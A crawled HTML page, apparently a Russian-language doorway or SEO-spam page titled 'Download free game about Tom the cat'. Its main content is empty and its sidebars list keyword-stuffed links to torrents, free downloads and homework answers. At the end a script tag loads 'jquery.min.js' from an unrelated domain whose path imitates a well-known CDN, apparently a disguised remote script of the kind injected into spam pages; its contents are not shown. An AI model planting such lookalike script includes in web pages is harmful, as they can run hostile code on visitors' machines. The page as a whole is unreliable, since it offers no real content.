

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ooshoochoe.arwo.hamburg/s73-skachat-besplatno-igru-pro-kota-toma.html
body_size: 1928
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно игру про кота тома - ooshoochoe.arwo.hamburg</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ooshoochoe.arwo.hamburg</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно игру про кота тома</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s73-kniga-50-ottenkov-serogo-o-chem-kniga.html">Книга 50 оттенков серого о чем книга</a></li>
                                <li><a href="s73-futbol-polnyy-samouchitel-skachat-pdf.html">Футбол полный самоучитель скачать pdf</a></li>
                                <li><a href="s73-reshebnik-zadaniy-po-angliyskomu-yazyku-5-klass.html">Решебник заданий по английскому языку 5 класс</a></li>
                                <li><a href="s73-skachat-besplatno-igru-na-kompyuter-bez-registracii.html">Скачать бесплатно игру на компьютер без регистрации</a></li>
                                <li><a href="s73-pesnya-oglyanis-neznakomyy-prohozhiy-skachat-besplatno.html">Песня оглянись незнакомый прохожий скачать бесплатно</a></li>
                                <li><a href="s73-skachat-melodiyu-iz-kinofilma-emmanuel-mp3.html">Скачать мелодию из кинофильма эммануэль мп3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-marshi-pobedy-skachat-torrent.html">Марши победы скачать торрент</a></li>
                                            <li><a href="s73-menya-zovut-arlekino-skachat-torrent.html">Меня зовут арлекино скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-ferma-simulyator-na-android-2013.html">Ферма симулятор на андроид 2013</a></li>
                                            <li><a href="s73-gdz-10-klass-angliyskiy-afanaseva-rabochaya-tetrad.html">Гдз 10 класс английский афанасьева рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-skachat-karty-dlya-sitigid-8-1.html">Скачать карты для ситигид 8 1</a></li>
                                            <li><a href="s73-skachat-html-shablon-landing-page-besplatno.html">Скачать html шаблон landing page бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s73-kosmicheskaya-programma-igra.html">Космическая программа игра</a></li>
                                            <li><a href="s73-quest-pistols-on-ryadom-mp3-skachat-besplatno.html">Quest pistols он рядом mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
